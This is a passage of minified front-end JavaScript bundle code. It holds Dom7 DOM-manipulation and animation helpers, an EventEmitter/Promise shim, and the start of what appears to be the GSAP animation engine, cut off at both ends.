r=m(n[e]),s=0;s<r.length;s+=1)this.push(r[s]);return this},n.addClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).add.apply(e,i)}),this},n.animate=function(e,t){var m=d.getWindow(),n=this,v={props:Object.assign({},e),params:Object.assign({duration:300,easing:"swing"},t),elements:n,animating:!1,que:[],easingProgress:function(e,t){return"swing"===e?.5-Math.cos(t*Math.PI)/2:"function"==typeof e?e(t):t},stop:function(){v.frameId&&m.cancelAnimationFrame(v.frameId),v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),v.que=[]},done:function(e){v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),e&&e(n),0<v.que.length&&(e=v.que.shift(),v.animate(e[0],e[1]))},animate:function(l,a){var u,c,d,h,f,p,t;return v.animating?v.que.push([l,a]):(u=[],c=(v.elements.each(function(t,n){var i,r,s,o,a;t.dom7AnimateInstance||(v.elements[n].dom7AnimateInstance=v),u[n]={container:t},Object.keys(l).forEach(function(e){i=m.getComputedStyle(t,null).getPropertyValue(e).replace(",","."),r=parseFloat(i),s=i.replace(r,""),o=parseFloat(l[e]),a=l[e]+s,u[n][e]={initialFullValue:i,initialValue:r,unit:s,finalValue:o,finalFullValue:a,currentValue:r}})}),null),f=h=0,t=!1,v.animating=!0,v.frameId=m.requestAnimationFrame(function e(){var o;d=(new Date).getTime(),t||(t=!0,a.begin&&a.begin(n)),null===c&&(c=d),a.progress&&a.progress(n,Math.max(Math.min((d-c)/a.duration,1),0),c+a.duration-d<0?0:c+a.duration-d,c),u.forEach(function(e){var s=e;p||s.done||Object.keys(l).forEach(function(e){var t,n,i,r;p||s.done||(o=Math.max(Math.min((d-c)/a.duration,1),0),o=v.easingProgress(a.easing,o),t=(i=s[e]).initialValue,n=i.finalValue,i=i.unit,s[e].currentValue=t+o*(n-t),r=s[e].currentValue,(p=(t<n&&n<=r||n<t&&r<=n)&&(s.container.style[e]=n+i,(f+=1)===Object.keys(l).length&&(s.done=!0,h+=1),h===u.length)||p)?v.done(a.complete):s.container.style[e]=r+i)})}),p||(v.frameId=m.requestAnimationFrame(e))})),v}};if(0!==v.elements.length){for(var i,r=0;r<v.elements.length;r+=1)v.elements[r].dom7AnimateInstance?i=v.elements[r].dom7AnimateInstance:v.elements[r].dom7AnimateInstance=v;i=i||v,"stop"===e?i.stop():i.animate(v.props,v.params)}return n},n.animationEnd=function(n){var i=this;return n&&i.on("animationend",function e(t){t.target===this&&(n.call(this,t),i.off("animationend",e))}),this},n.append=function(){for(var e=d.getDocument(),t=0;t<arguments.length;t+=1)for(var n=t<0||arguments.length<=t?void 0:arguments[t],i=0;i<this.length;i+=1)if("string"==typeof n){var r=e.createElement("div");for(r.innerHTML=n;r.firstChild;)this[i].appendChild(r.firstChild)}else if(n instanceof u)for(var s=0;s<n.length;s+=1)this[i].appendChild(n[s]);else this[i].appendChild(n);return this},n.appendTo=function(e){return m(e).append(this),this},n.attr=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},n.blur=f,n.change=T,n.children=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].children,r=0;r<i.length;r+=1)e&&!m(i[r]).is(e)||t.push(i[r]);return m(t)},n.click=e,n.closest=function(e){var t=this;return void 0===e?m([]):t.is(e)?t:t.parents(e).eq(0)},n.css=function(e,t){var n,i=d.getWindow();if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var r in e)this[n].style[r]=e[r];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e)for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},n.data=function(e,t){var n;if(void 0===t)return(n=this[0])?n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage?n.dom7ElementDataStorage[e]:n.getAttribute("data-"+e)||void 0:void 0;for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this},n.dataset=function(){var e=this[0];if(e){var t,n={};if(e.dataset)for(var i in e.dataset)n[i]=e.dataset[i];else for(var r=0;r<e.attributes.length;r+=1){var s=e.attributes[r];0<=s.name.indexOf("data-")&&(n[s.name.split("data-")[1].toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})]=s.value)}for(t in n)"false"===n[t]?n[t]=!1:"true"===n[t]?n[t]=!0:parseFloat(n[t])===+n[t]&&(n[t]*=1);return n}},n.default=m,n.detach=function(){return this.remove()},n.each=function(n){return n&&this.forEach(function(e,t){n.apply(e,[e,t])}),this},n.empty=function(){for(var e=0;e<this.length;e+=1){var t=this[e];if(1===t.nodeType){for(var n=0;n<t.childNodes.length;n+=1)t.childNodes[n].parentNode&&t.childNodes[n].parentNode.removeChild(t.childNodes[n]);t.textContent=""}}return this},n.eq=function(e){var t;return void 0===e?this:m((t=this.length)-1<e?[]:e<0?(t=t+e)<0?[]:[this[t]]:[this[e]])},n.filter=function(e){return m(l(this,e))},n.find=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),r=0;r<i.length;r+=1)t.push(i[r]);return m(t)},n.focus=p,n.focusin=v,n.focusout=g,n.hasClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return 0<l(this,function(t){return 0<i.filter(function(e){return t.classList.contains(e)}).length}).length},n.height=function(){var e=d.getWindow();return this[0]===e?e.innerHeight:0<this.length?parseFloat(this.css("height")):null},n.hide=function(){for(var e=0;e<this.length;e+=1)this[e].style.display="none";return this},n.html=function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},n.index=function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},n.insertAfter=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0].nextSibling);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i].nextSibling)},n.insertBefore=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0]);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i])},n.is=function(e){var t,n,i=d.getWindow(),r=d.getDocument(),s=this[0];if(s&&void 0!==e)if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(t=m(e),n=0;n<t.length;n+=1)if(t[n]===s)return!0}else{if(e===r)return s===r;if(e===i)return s===i;if(e.nodeType||e instanceof u)for(t=e.nodeType?[e]:e,n=0;n<t.length;n+=1)if(t[n]===s)return!0}return!1},n.keydown=b,n.keypress=w,n.keyup=y,n.mousedown=E,n.mouseenter=S,n.mouseleave=k,n.mousemove=_,n.mouseout=M,n.mouseover=P,n.mouseup=C,n.next=function(e){return 0<this.length?e?this[0].nextElementSibling&&m(this[0].nextElementSibling).is(e)?m([this[0].nextElementSibling]):m([]):this[0].nextElementSibling?m([this[0].nextElementSibling]):m([]):m([])},n.nextAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.off=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var i=t[0],r=t[1],s=t[2],o=t[3],a=("function"==typeof t[1]&&(i=t[0],s=t[1],o=t[2],r=void 0),o=o||!1,i.split(" ")),l=0;l<a.length;l+=1)for(var u=a[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!r&&d.dom7Listeners?h=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var f=h.length-1;0<=f;--f){var p=h[f];(s&&p.listener===s||s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s||!s)&&(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1))}}return this},n.offset=function(){var e,t,n,i,r,s;return 0<this.length?(s=d.getWindow(),i=d.getDocument(),t=(e=this[0]).getBoundingClientRect(),i=i.body,n=e.clientTop||i.clientTop||0,i=e.clientLeft||i.clientLeft||0,r=e===s?s.scrollY:e.scrollTop,s=e===s?s.scrollX:e.scrollLeft,{top:t.top+r-n,left:t.left+s-i}):null},n.on=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],s=t[1],o=t[2],r=t[3];function a(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),m(t).is(s))o.apply(t,n);else for(var i=m(t).parents(),r=0;r<i.length;r+=1)m(i[r]).is(s)&&o.apply(i[r],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof t[1]&&(i=t[0],o=t[1],r=t[2],s=void 0);for(var u,r=r||!1,c=i.split(" "),d=0;d<this.length;d+=1){var h=this[d];if(s)for(u=0;u<c.length;u+=1){var f=c[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:o,proxyListener:a}),h.addEventListener(f,a,r)}else for(u=0;u<c.length;u+=1){var p=c[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[p]||(h.dom7Listeners[p]=[]),h.dom7Listeners[p].push({listener:o,proxyListener:l}),h.addEventListener(p,l,r)}}return this},n.once=function(){for(var i=this,e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],s=t[1],o=t[2],a=t[3];function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];o.apply(this,t),i.off(r,s,l,a),l.dom7proxy&&delete l.dom7proxy}return"function"==typeof t[1]&&(r=t[0],o=t[1],a=t[2],s=void 0),l.dom7proxy=o,i.on(r,s,l,a)},n.outerHeight=function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))):this[0].offsetHeight:null},n.outerWidth=function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))):this[0].offsetWidth:null},n.parent=function(e){for(var t=[],n=0;n<this.length;n+=1)null===this[n].parentNode||e&&!m(this[n].parentNode).is(e)||t.push(this[n].parentNode);return m(t)},n.parents=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e&&!m(i).is(e)||t.push(i),i=i.parentNode;return m(t)},n.prepend=function(e){for(var t,n=d.getDocument(),i=0;i<this.length;i+=1)if("string"==typeof e){var r=n.createElement("div");for(r.innerHTML=e,t=r.childNodes.length-1;0<=t;--t)this[i].insertBefore(r.childNodes[t],this[i].childNodes[0])}else if(e instanceof u)for(t=0;t<e.length;t+=1)this[i].insertBefore(e[t],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},n.prependTo=function(e){return m(e).prepend(this),this},n.prev=function(e){var t;return 0<this.length?(t=this[0],e?t.previousElementSibling&&m(t.previousElementSibling).is(e)?m([t.previousElementSibling]):m([]):t.previousElementSibling?m([t.previousElementSibling]):m([])):m([])},n.prevAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.prop=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0][e]:this;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n][e]=t;else for(var i in e)this[n][i]=e[i];return this},n.remove=function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},n.removeAttr=function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},n.removeClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).remove.apply(e,i)}),this},n.removeData=function(e){for(var t=0;t<this.length;t+=1){var n=this[t];n.dom7ElementDataStorage&&n.dom7ElementDataStorage[e]&&(n.dom7ElementDataStorage[e]=null,delete n.dom7ElementDataStorage[e])}},n.resize=D,n.scroll=z,n.scrollLeft=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],o=t[3];return 3===t.length&&"function"==typeof s&&(i=t[0],r=t[1],o=t[2],s=t[3]),void 0===i?0<this.length?this[0].scrollLeft:null:this.scrollTo(i,void 0,r,s,o)},n.scrollTo=function(){for(var f=d.getWindow(),e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var p=t[0],m=t[1],v=t[2],g=t[3],y=t[4];return 4===t.length&&"function"==typeof g&&(y=g,p=t[0],m=t[1],v=t[2],y=t[3],g=t[4]),void 0===g&&(g="swing"),this.each(function(){var i,r,e,s,o,a,l,u,c=this,d=0<m||0===m,h=0<p||0===p;void 0===g&&(g="swing"),d&&(i=c.scrollTop,v||(c.scrollTop=m)),h&&(r=c.scrollLeft,v||(c.scrollLeft=p)),v&&(d&&(e=c.scrollHeight-c.offsetHeight,s=Math.max(Math.min(m,e),0)),h&&(e=c.scrollWidth-c.offsetWidth,o=Math.max(Math.min(p,e),0)),u=null,d&&s===i&&(d=!1),h&&o===r&&(h=!1),f.requestAnimationFrame(function e(t){void 0===t&&(t=(new Date).getTime()),null===u&&(u=t);var n,t=Math.max(Math.min((t-u)/v,1),0),t="linear"===g?t:.5-Math.cos(t*Math.PI)/2;d&&(a=i+t*(s-i)),h&&(l=r+t*(o-r)),d&&i<s&&s<=a&&(c.scrollTop=s,n=!0),d&&s<i&&a<=s&&(c.scrollTop=s,n=!0),h&&r<o&&o<=l&&(c.scrollLeft=o,n=!0),h&&o<r&&l<=o&&(c.scrollLeft=o,n=!0),n?y&&y():(d&&(c.scrollTop=a),h&&(c.scrollLeft=l),f.requestAnimationFrame(e))}))})},n.scrollTop=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],o=t[3];return 3===t.length&&"function"==typeof s&&(i=t[0],r=t[1],o=t[2],s=t[3]),void 0===i?0<this.length?this[0].scrollTop:null:this.scrollTo(void 0,i,r,s,o)},n.show=function(){for(var e=d.getWindow(),t=0;t<this.length;t+=1){var n=this[t];"none"===n.style.display&&(n.style.display=""),"none"===e.getComputedStyle(n,null).getPropertyValue("display")&&(n.style.display="block")}return this},n.siblings=function(e){return this.nextAll(e).add(this.prevAll(e))},n.stop=function(){for(var e=0;e<this.length;e+=1)this[e].dom7AnimateInstance&&this[e].dom7AnimateInstance.stop()},n.styles=function(){var e=d.getWindow();return this[0]?e.getComputedStyle(this[0],null):{}},n.submit=x,n.text=function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},n.toggleClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));this.forEach(function(t){i.forEach(function(e){t.classList.toggle(e)})})},n.touchend=A,n.touchmove=L,n.touchstart=O,n.transform=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},n.transition=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},n.transitionEnd=function(n){var i=this;return n&&i.on("transitionend",function e(t){t.target===this&&(n.call(this,t),i.off("transitionend",e))}),this},n.trigger=function(){for(var e=d.getWindow(),t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(var r=n[0].split(" "),s=n[1],o=0;o<r.length;o+=1)for(var a=r[o],l=0;l<this.length;l+=1){var u,c=this[l];e.CustomEvent&&(u=new e.CustomEvent(a,{detail:s,bubbles:!0,cancelable:!0}),c.dom7EventData=n.filter(function(e,t){return 0<t}),c.dispatchEvent(u),c.dom7EventData=[],delete c.dom7EventData)}return this},n.val=function(e){if(void 0===e){var t=this[0];if(!t)return;if(t.multiple&&"select"===t.nodeName.toLowerCase()){for(var n=[],i=0;i<t.selectedOptions.length;i+=1)n.push(t.selectedOptions[i].value);return n}return t.value}for(var r=0;r<this.length;r+=1){var s=this[r];if(Array.isArray(e)&&s.multiple&&"select"===s.nodeName.toLowerCase())for(var o=0;o<s.options.length;o+=1)s.options[o].selected=0<=e.indexOf(s.options[o].value);else s.value=e}return this},n.value=function(e){return this.val(e)},n.width=function(){var e=d.getWindow();return this[0]===e?e.innerWidth:0<this.length?parseFloat(this.css("width")):null}},{"ssr-window":27}],21:[function(e,t,n){!function(c){!function(){var e,t;e=this,t=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var t=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}e.Promise=function(n){var i=null,r=a,s=a;n=n||a,u?((i=new u(function(e,t){n(r=e,s=t)})).resolve=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r.apply(i,t)},i.reject=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];s.apply(i,t)}):i=new o(n);return i};var a=function(){return!1},r=(t(s,[{key:"setMaxListeners",value:function(e){if("number"!=typeof e||e<0)throw TypeError("n must be a positive number");this._maxListeners=e}},{key:"emit",value:function(e){var t,n,i,r,s,o;if(this._events||(this._events={}),"error"===e&&(!this._events.error||"object"==typeof this._events.error&&!this._events.error.length)){if(t=arguments[1],this.domain)return t=t||new TypeError('Uncaught, unspecified "error" event.'),!1;throw t instanceof Error?t:TypeError('Uncaught, unspecified "error" event.')}if(void 0===(n=this._events[e]))return!1;if("function"==typeof n)switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:for(i=arguments.length,r=new Array(i-1),s=1;s<i;s++)r[s-1]=arguments[s];n.apply(this,r)}else if("object"==typeof n){for(i=arguments.length,r=new Array(i-1),s=1;s<i;s++)r[s-1]=arguments[s];for(i=(o=n.slice()).length,s=0;s<i;s++)o[s].apply(this,r)}return!0}},{key:"addListener",value:function(e,t){if("function"!=typeof t)throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,"function"==typeof t.listener?t.listener:t),this._events[e]?"object"==typeof this._events[e]?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,"object"!=typeof this._events[e]||this._events[e].warned||(t=this._maxListeners)&&0<t&&this._events[e].length>t&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),console.trace()),this}},{key:"on",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.addListener.apply(this,t)}},{key:"once",value:function(e,t){if("function"!=typeof t)throw TypeError("listener must be a function");function n(){this.removeListener(e,n),t.apply(this,arguments)}return n.listener=t,this.on(e,n),this}},{key:"removeListener",value:function(e,t){var n,i,r,s;if("function"!=typeof t)throw TypeError("listener must be a function");if(this._events&&this._events[e])if(r=(n=this._events[e]).length,i=-1,n===t||"function"==typeof n.listener&&n.listener===t)this._events[e]=void 0,this._events.removeListener&&this.emit("removeListener",e,t);else if("object"==typeof n){for(s=r;0<s--;)if(n[s]===t||n[s].listener&&n[s].listener===t){i=s;break}if(i<0)return this;1===n.length?(n.length=0,this._events[e]=void 0):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this}},{key:"removeAllListeners",value:function(e){var t;if(this._events)if(this._events.removeListener)if(0===arguments.length){for(var n,i=Object.keys(this._events),r=0;r<i.length;r++)"removeListener"!==(n=i[r])&&this.removeAllListeners(n);this.removeAllListeners("removeListener"),this._events={}}else{if("function"==typeof(t=this._events[e]))this.removeListener(e,t);else for(;t.length;)this.removeListener(e,t[t.length-1]);this._events[e]=void 0}else 0===arguments.length?this._events={}:this._events[e]&&(this._events[e]=void 0);return this}},{key:"listeners",value:function(e){e=this._events&&this._events[e]?"function"==typeof this._events[e]?[this._events[e]]:this._events[e].slice():[];return e}}],[{key:"listenerCount",value:function(e,t){e=e._events&&e._events[t]?"function"==typeof e._events[t]?1:e._events[t].length:0;return e}},{key:"inherits",value:function(e){e.super_=superCtor,e.prototype=Object.create(superCtor.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}},{key:"extend",value:function(e){return function(e){for(var t=arguments.length,n=Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];for(var r=0,s=n.length;r<s;r++){var o=Object.getOwnPropertyNames(n[r]||{}),a=!0,l=!1,u=void 0;try{for(var c,d=o[Symbol.iterator]();!(a=(c=d.next()).done);a=!0){var h=c.value;e[h]=n[r][h]}}catch(e){l=!0,u=e}finally{try{!a&&d.return&&d.return()}finally{if(l)throw u}}}return e}(e,new s,s.prototype)}}]),s);function s(){n(this,s),this._events=this._events||{},this._maxListeners=this._maxListeners||10}e.EventEmitter=r;t(l,[{key:"then",value:function(r){var s=this,e=arguments.length<=1||void 0===arguments[1]?a:arguments[1],o=new l;return this._onReject=e,this._callbacks.push(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=r.apply(s,t);i&&"function"==typeof i.then&&i.then(o.resolve.bind(o),o.reject.bind(o))}),this._settled&&(this._success?this.resolve:this.onReject).apply(this,this._args),o}},{key:"catch",value:function(e){return this._onReject=e,this}},{key:"resolve",value:function(){for(var e=!0,t=!1,n=void 0,i=arguments.length,r=Array(i),s=0;s<i;s++)r[s]=arguments[s];try{for(var o,a=this._callbacks[Symbol.iterator]();!(e=(o=a.next()).done);e=!0)o.value.apply(this,r)}catch(e){t=!0,n=e}finally{try{!e&&a.return&&a.return()}finally{if(t)throw n}}this._args=r,this._settled=!0,this._success=!0}},{key:"reject",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];this._onReject.apply(this,t),this._args=t,this._settled=!0}}]);var o=l;function l(){var e=arguments.length<=0||void 0===arguments[0]?a:arguments[0];n(this,l),this._settled=!1,this._success=!1,this._args=[],this._callbacks=[],this._onReject=a,e(this.resolve.bind(this),this.reject.bind(this))}var u=(void 0!==c?c:window).Promise||null},"function"==typeof define&&define.amd?define(["exports"],t):void 0!==n?t(n):(t(t={}),e.emitter=t)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],22:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";function n(e,t){e.prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t}function R(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function j(e){return!1!==e}function s(){return"undefined"!=typeof window}function Q(e){return d(e)||W(e)}function i(e){return(bt=Z(e,o))&&c}function m(e,t){return e&&(o[e]=t)&&bt&&(bt[e]=t)||o}function v(){return 0}function f(e,t){return(e=e.split(",")).forEach(t)||e}function g(e,t,n,i){St.length&&!B&&jt(),e.render(t,n,i||B&&t<0&&(e._initted||e._startAt)),St.length&&!B&&jt()}function y(e){var t=parseFloat(e);return(t||0===t)&&(e+"").match(gt).length<2?t:W(e)?e.trim():e}function b(e){return e}function I(e,t){for(var n in t)n in e||(e[n]=t[n]);return e}function Z(e,t){for(var n in t)e[n]=t[n];return e}function w(e,t){for(var n in t)"__proto__"!==n&&"constructor"!==n&&"prototype"!==n&&(e[n]=M(t[n])?w(e[n]||(e[n]={}),t[n]):t[n]);return e}function J(e,t){var n,i={};for(n in e)n in t||(i[n]=e[n]);return i}function ee(e){var i,t=e.parent||N,n=e.keyframes?(i=P(e.keyframes),function(e,t){for(var n in t)n in e||"duration"===n&&i||"ease"===n||(e[n]=t[n])}):I;if(j(e.inherit))for(;t;)n(e,t.vars.defaults),t=t.parent||t._dp;return e}function T(e,t,n,i,r){void 0===n&&(n="_first");var s,o=e[i=void 0===i?"_last":i];if(r)for(s=t[r];o&&o[r]>s;)o=o._prev;o?(t._next=o._next,o._next=t):(t._next=e[n],e[n]=t),t._next?t._next._prev=t:e[i]=t,t._prev=o,t.parent=t._dp=e}function E(e,t,n,i){void 0===n&&(n="_first"),void 0===i&&(i="_last");var r=t._prev,s=t._next;r?r._next=s:e[n]===t&&(e[n]=s),s?s._prev=r:e[i]===t&&(e[i]=r),t._next=t._prev=t.parent=null}function te(e,t){!e.parent||t&&!e.parent.autoRemoveChildren||e.parent.remove(e),e._act=0}function _(e,t,n,i){e._startAt&&(B?e._startAt.revert(Et):e.vars.immediateRender&&!e.vars.autoRevert||e._startAt.render(t,!0,i))}function ne(e){return!e||e._ts&&ne(e.parent)}function C(e){return e._repeat?S(e._tTime,e=e.duration()+e._rDelay)*e:0}function S(e,t){return t=Math.floor(e/=t),e&&t===e?t-1:t}function ie(e,t){return(e-t._start)*t._ts+(0<=t._ts?0:t._dirty?t.totalDuration():t._tDur)}function re(e,t){var n;if((t._time||t._initted&&!t._dur)&&(n=ie(e.rawTime(),t),!t._dur||he(0,t.totalDuration(),n)-t._tTime>$)&&t.render(n,!0),It(e,t)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(n=e;n._dp;)0<=n.rawTime()&&n.totalTime(n._tTime),n=n._dp;e._zTime=-$}}function k(e,t,n,i){return t.parent&&te(t),t._start=O((ut(n)?n:n||e!==N?u(e,n,t):e._time)+t._delay),t._end=O(t._start+(t.totalDuration()/Math.abs(t.timeScale())||0)),T(e,t,"_first","_last",e._sort?"_start":0),le(t)||(e._recent=t),i||re(e,t),e._ts<0&&Nt(e,e._tTime),e}function se(e,t){(o.ScrollTrigger||wt("scrollTrigger",t))&&o.ScrollTrigger.create(t,e)}function oe(e,t,n,i,r){return wn(e,t,r),e._initted?!n&&e._pt&&!B&&(e._dur&&!1!==e.vars.lazy||!e._dur&&e.vars.lazy)&&Ie!==p.frame?(St.push(e),e._lazy=[r,i]):void 0:1}function ae(e){return(e=e.parent)&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||ae(e))}function le(e){return"isFromStart"===(e=e.data)||"isStart"===e}function ue(e,t,n,i){var r=e._repeat,t=O(t)||0,s=e._tTime/e._tDur;return s&&!i&&(e._time*=t/e._dur),e._dur=t,e._tDur=r?r<0?1e10:O(t*(r+1)+e._rDelay*r):t,0<s&&!i&&Nt(e,e._tTime=e._tDur*s),e.parent&&Bt(e),n||It(e.parent,e),e}function ce(e){return e instanceof D?It(e):ue(e,e._dur)}function u(e,t,n){var i,r,s,o=e.labels,a=e._recent||qt,l=e.duration()>=H?a.endTime(!1):e._dur;return W(t)&&(isNaN(t)||t in o)?(r=t.charAt(0),s="%"===t.substr(-1),i=t.indexOf("="),"<"===r||">"===r?(0<=i&&(t=t.replace(/=/,"")),("<"===r?a._start:a.endTime(0<=a._repeat))+(parseFloat(t.substr(1))||0)*(s?(i<0?a:n).totalDuration()/100:1)):i<0?(t in o||(o[t]=l),o[t]):(r=parseFloat(t.charAt(i-1)+t.substr(i+1)),s&&n&&(r=r/100*(P(n)?n[0]:n).totalDuration()),1<i?u(e,t.substr(0,i-1),n)+r:l+r)):null==t?l:+t}function de(e,t,n){var i,r,s=ut(t[1]),o=(s?2:1)+(e<2?0:1),a=t[o];if(s&&(a.duration=t[1]),a.parent=n,e){for(i=a,r=n;r&&!("immediateRender"in i);)i=r.vars.defaults||{},r=j(r.vars.inherit)&&r.parent;a.immediateRender=j(i.immediateRender),e<2?a.runBackwards=1:a.startAt=t[o-1]}return new X(t[0],a,t[1+o])}function he(e,t,n){return n<e?e:t<n?t:n}function fe(n){return n=A(n)[0]||xt("Invalid scope")||{},function(e){var t=n.current||n.nativeElement||n;return A(e,t.querySelectorAll?t:t===n?xt("Invalid scope")||Re.createElement("div"):n)}}function pe(e){var f,p,m,v,g,y,b,w,x;return d(e)?e:(f=M(e)?e:{each:e},p=sn(f.ease),m=f.from||0,v=parseFloat(f.base)||0,g={},e=0<m&&m<1,y=isNaN(m)||e,b=f.axis,W(x=w=m)?w=x={center:.5,edges:.5,end:1}[m]||0:!e&&y&&(w=m[0],x=m[1]),function(e,t,n){var 